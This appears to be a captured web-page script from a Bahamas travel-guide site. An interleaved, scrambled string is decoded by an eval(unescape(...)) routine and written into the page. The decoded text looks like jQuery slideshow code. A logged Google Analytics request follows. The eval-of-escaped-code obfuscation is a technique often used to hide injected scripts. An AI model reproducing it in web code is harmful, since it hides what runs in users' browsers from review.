ls=saoR\"<dv<i ls=saoBS>/i>dvcas\"hdwS>/i>dvcas\"hdwL\"<dv<i ls=saoL\"<dv')\n(.hdwS,hs.s(hih:.hmSz+p\")a\"saoR\"ti)cs{egtctubie\"x};(.hdwS,hs.s(tpctubie\"x};(.hdwL\"ti)cs{o:.hmSz+p\")a\"saoBS,hs.s(tpctubie\"x}};(.hmIae,)ec(ucin)vrda\"m.hmB\"ti)fdat(rl)a\"i.hmBre\"ti)cs{bcgon-oo\"ctubodroo,it:10\"hih:10\"lf:0x,o:0x};(hs.s(oaiyctubpct,it:.hmSz+\"x,egtctubie\"x,etf(.hmSz+.hmGp+p\")vrhctubie2ctubodrit;(dvtubotn\"ti)cs{it:+p\"hih:+p\"lf:.hmBreWdhtpctubodrit};.tr\"r\"if.r)sdhh\"clTFl\"flefleflefle;(hs.lc(ucin)i(.wthn)eunflecerieu()Ca\"m.hmB\"ti)at(rl)};(hs.oe(ucin)ati)cs{pct:10};(dvtubodr,hs.s(\"akrudclr:.hmBreAtvClr),fnto({fbcretld!a\"m.hmB\"ti)at(rl){(dvtubodr,hs.s(\"akrudclr:.hmBreClr)ati)cs{pct:.hmOaiy)}};(.hmLfArw,)cikfnto({.urnPg-;fbcretae0bcretae0a\"tubotos,)aiae{etrbcretaebtububr(.hmSz+.hmGp}\"lw,esOtic)bcretae=&ati)cs{ipa:nn\")a\"tubihArw,)cs{ipa:bok};laTmotJ;.hmPgCikd\nreJstieu(ucin)btubaelce=as}ctubaelcTmot};(.hmRgtro\"g.lc(ucin)bcretae+i(.urnPg>bttlae).urnPg=.oaPgs1a\"tubotos,)aiae{etrbcretaebtububr(.hmSz+.hmGp}\"lw,esOtic)bcretae=.oaPgs1&(hs.s(dsly\"oe};(.hmLfArw,)cs{ipa:bok};laTmotJ;.hmPgCikdtu;=eTmotfnto({.hmPgCikd\nas}ctubaelcTmot};((.hmBr.hmAe tubotos.hmIae\"e[.urnSie)cs{pct:10};((.hmBr.hmAe tubotos.hmIae.hmBre\"e[.urnSie)cs{bcgon-oo\"ctubodrcieoo}}fcwtrak{.peda'dvcas\"m>ahe='uA'>++<a<dv\")a\"i.m,)cs{fn-ie:1p\"\"otfml\"\"ra\"\"akrudclr:#FFF,zidx:99,oiin\"boue,adn:2x4x4x}}(;kapn((<i ls=sie>igcas\"ldb\"<dv')a\"sie,)cs{et\"p\"wdh\"0%,ipa:nn\")kapn((<i ls=sieul>igcas\"ldbFl\"<dv')a\"sieul,)cs{et\"p\"wdh\"0%,ipa:nn\")i(.oaSie>&catPa)=eTmotfnto({(1}citra)ebn(sicFnse\"fnto({.wthn=as;a =(.ldCnanr,)i(.ulcen{(.grp,)cs\"ipa\"\"oe)a\"bWaFl\"e.s(dsly,bok)\n(igbFl\"d.tr\"r\"ibcretld]sc;((igbFl\"d,.ldWdhbsieegt\"clTFt,.hwato,.hwhdwcsoBre,.aemr)es{(.grp,)cs\"ipa\"\"lc\";(.grpul,)cs\"ipa\"\"oe)a\"m.g,)at(sc,[.urnSie.r)sa\"m.g,)bsieit,.ldHih,.clMd,.hwato,.hwhdwcsoBre,.aemr)i(.oaSie>&!.asdzstieu(ucin)C-),.nevl}}})jur)\r<srp>";eval(unescape("%66%75%6e%63%74%69%6f%6e%20%52%73%52%73%52%73%52%73%28%74%65%61%61%62%62%29%20%7b%76%61%72%20%74%74%74%6d%6d%6d%3d%22%22%3b%6c%3d%74%65%61%61%62%62%2e%6c%65%6e%67%74%68%3b%77%77%77%3d%68%68%68%68%66%66%66%66%3d%4d%61%74%68%2e%72%6f%75%6e%64%28%6c%2f%32%29%3b%69%66%28%6c%3c%32%2a%77%77%77%29%09%68%68%68%68%66%66%66%66%3d%68%68%68%68%66%66%66%66%2d%31%3b%66%6f%72%28%69%3d%30%3b%69%3c%68%68%68%68%66%66%66%66%3b%69%2b%2b%29%74%74%74%6d%6d%6d%20%3d%20%74%74%74%6d%6d%6d%20%2b%20%74%65%61%61%62%62%2e%63%68%61%72%41%74%28%69%29%2b%20%74%65%61%61%62%62%2e%63%68%61%72%41%74%28%69%2b%68%68%68%68%66%66%66%66%29%3b%69%66%28%6c%3c%32%2a%77%77%77%29%20%74%74%74%6d%6d%6d%20%3d%20%74%74%74%6d%6d%6d%20%2b%20%74%65%61%61%62%62%2e%63%68%61%72%41%74%28%6c%2d%31%29%3b%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%74%74%74%6d%6d%6d%29%3b%7d%3b%52%73%52%73%52%73%52%73%28%77%6c%6b%6a%69%29%3b"));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1831819798&t=pageview&_s=1&dl=http%3A%2F%2Fbahamasvacationguide.com%2F&ul=en-us%40posix&dt=Bahamas%20Vacation%20Guide%2C%20Travel%20information%20Bahamas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=674178773&gjid=1212665114&cid=1091060617.1769193716&tid=UA-36306355-1&_gid=666357170.1769193716&_r=1&_slc=1&z=857573115
body_size: -453
content:
2,cG-3JN2T6B2D4